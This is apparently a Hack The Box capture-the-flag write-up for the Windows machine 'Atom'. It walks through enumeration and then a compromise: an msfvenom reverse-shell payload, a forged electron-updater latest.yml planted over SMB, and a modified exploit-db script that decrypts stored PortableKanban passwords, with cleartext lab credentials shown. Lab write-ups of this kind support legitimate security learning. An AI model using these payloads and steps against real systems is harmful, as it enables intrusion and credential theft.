Atom - Writeup
Atom

Reconnaissance
IP: 10.10.10.237
NMAP
nmap -T4 -p- -A 10.10.10.237
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-20 17:33 UTC
Nmap scan report for 10.10.10.237
Host is up (0.026s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: Heed Solutions
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| http-methods:
|_ Potentially risky methods: TRACE
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
6379/tcp open redis Redis key-value store
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 10|2019 (97%)
OS CPE: cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2019
Aggressive OS guesses: Microsoft Windows 10 1903 - 21H1 (97%), Microsoft Windows 10 1909 - 2004 (91%), Windows Server 2019 (91%), Microsoft Windows 10 1803 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3h40m35s, deviation: 4h02m30s, median: -6h00m36s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: ATOM
| NetBIOS computer name: ATOM\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-09-20T04:35:01-07:00
| smb2-time:
| date: 2025-09-20T11:35:00
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 26.07 ms 10.10.14.1
2 26.05 ms 10.10.10.237
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 149.98 seconds
SMB
Enumerating SMB, allow null access
smbclient -L 10.10.10.237
smbclient \\\\10.10.10.237\\'Software_Updates'

Checking pdf file
looks like README page, built with electron-builder in something the rest is nothing special
Redis - port 6379
Tried to banner grabbing of redis server but no hit
redis-cli -h 10.10.10.237
nc -vn 10.10.10.237 6379


Also tried redis rogue server, also nothing, we will back there if we will get any creds
./redis-rogue-server.py --rhost 10.10.10.237 --lhost 10.10.14.13
RPC
Checking for PrintNightmare we got hit
impacket-rpcdump 10.10.10.237 | egrep 'MS-RPRN|MS-PAR'

But this is old box and Print Nightmare is ‘boot to root’ exploit so we won’t use it. Let’s search for proper way
Website
Site
Same site on port 80/443 Not much information here we can only download zip file.
Tried directory brute force but I didn’t find anything usefull
feroxbuster -u http://10.10.10.237/
Let’s move to downloaded zip file extracting we got some .exe file however typing file, we got information that this is self extracting archive. opening this file and extracting
file heedv1\ Setup\ 1.0.0.exe

extracting this file gave us another zip file this time 7z
Searching this files I didn’t find anything usefull.
Gaining Access
For now I know only that this is build with electron using electron-builder. Searching for exploits I found: https://blog.doyensec.com/2020/02/24/electron-updater-update-signature-bypass.html Signature Validation Bypass Leading to RCE in electron-updater
So we can force application to use our malicious code with ' signature.
Let’s start with creating reverse shell with msfvenom

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o rev.exe
Then:
sha512sum rev.exe | cut -d ' ' -f1 | xxd -r -p | base64 -w0
and output of this put in malicious file latest.yml in sha512 place also change size of the payload, version 1.2.3 doesn’t work and date
version: 2.2.3
files:
- url: r'ev.exe
sha512: 0503+fC2tc3G0MSRqe9J2VjVDjN4xavpB47ptwznYem7NewLMPs8QkCGHhGod9ZAvW8leW02Ixm4eO2Bmxe5Tg==
size: 7168
path: r'ev.exe
sha512: 0503+fC2tc3G0MSRqe9J2VjVDjN4xavpB47ptwznYem7NewLMPs8QkCGHhGod9ZAvW8leW02Ixm4eO2Bmxe5Tg==
releaseDate: '2021-04-17T11:17:02.627Z'
the only way to put this file into server is via smb where we have access, so let’s start listener, connect to smb and get put this files on server
smbclient \\\\10.10.10.237\\'Software_Updates'
cd client1
put latest.yml
put reverse.exe r'everse.exe
After a minute you will get a shell

Now get your user flag
Privilege Escalation

kidvscat_electron_@123
starting with checking whoami /priv and checking DDD (Desktop, Documents, Downloads) in downloads I found intersting directory PortableKanban


"DbEncPassword":"Odh7N3L9aVSeHQmgK/nj7RQL8MEYCUMb"
we see encrypted password, searching for decoding I found https://www.exploit-db.com/exploits/49409 However I had some errors with this exploit so modified it, only function and print our decoded hash
import json
import base64
from des import *
import sys
def decode(hash):
hash = base64.b64decode(hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')
print("{}".format(decode('Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi')))

Finally we decoded it, trying win-rm I got hit with administrator

Now we can collect root flag
Other method
Reading writeup’s I found that we can find cleartext password in redis config file for redis service:
cd C:\Program Files\redis>
cat redis.windows-service.conf | findstr requirepass

Now connect to redis service and dump database
redis-cli -h 10.10.10.237
auth kidvscat_yes_kidvscat

keys *
get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
And we got same encrypted password which we also crack manual method first from base64 and then des with parameters (which we can find in same script) https://www.exploit-db.com/exploits/49409 https://gchq.github.io/CyberChef/